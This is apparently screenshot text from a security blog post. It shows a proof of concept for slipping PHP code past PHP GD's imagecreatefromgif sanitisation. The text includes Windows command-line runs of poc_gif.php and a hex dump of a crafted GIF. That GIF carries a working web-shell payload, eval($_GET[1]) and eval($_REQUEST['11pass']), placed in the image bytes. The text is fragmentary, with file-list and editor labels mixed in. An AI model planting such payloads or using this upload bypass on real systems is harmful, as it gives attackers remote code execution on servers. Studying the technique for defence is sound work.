 bypass-imagec
reatefromgif-p
ass-00.gif
cmd.py
example.gif
exploit.gif
PS
imagecreatefro
mgif.php
logo.big.2227.g
if
poc.gif
PS
poc_gif.php
SwipeTeaching
CalloutImage.l
管理员: C:\Windows\system32\cmd.exe
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\GIF>php poc_gif.php
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\GIF>php imagecreatefromgif.php
D_image\GIF\example.gif
ls Window Help
Hex
Startup example.gif exploit.gif
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
mple.gif
loit.gif
-00.gif
l.gif
poc.gif
-00.gif
_32.dll
0000h: 47 49 46 38 37 61 D2 00 8A 00 D5 00 00 F7 94 2D GIF87aÒ.Š.Õ..÷”-
0010h: E5 E5 E6 FD E6 D1 30 30 70 F0 F0 F1 FB C7 90 FC ååæýæÑ00pððñûÇ.ü
0020h: D8 B2 F9 B6 71 68 70 20 2F 2A 31 F8 A9 56 F4 F4 Ø²ù¶qhp /*1ø©Vôô
0030h: F5 32 33 34 FF FD FC 35 36 37 FE F0 E1 38 39 61 õ234ÿýü567þðá89a
0040h: FF FC FA FE F3 F0 FE F8 F1 F9 F9 FA FD FB F8 62 ÿüúþóðþøñùùúýûøb
0050h: 63 64 F7 F7 F7 F7 9D 3F 65 66 67 E1 E2 E3 F6 8D cd÷÷÷÷.?efgáâãö.
0060h: 1F F3 F3 F4 FF FF FF 68 3C 3F 70 68 70 20 31 32 .óóôÿÿÿh<?php 12
0070h: 33 34 35 2A 2F 65 76 61 6C 28 24 5F 47 45 54 5B 345*/eval($_GET[
0080h: 31 5D 29 3B 2F 2A 69 6A 6B 2A 2F 65 76 61 6C 28 1]);/*ijk*/eval(
0090h: 24 5F 52 45 51 55 45 53 54 5B 27 31 31 70 61 73 $_REQUEST['11pas
00A0h: 73 27 5D 29 3F 3E 00 00 00 00 00 00 00 00 00 00 s'])?>..........
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
AaronLuo's Blog from byAaronluo.github.io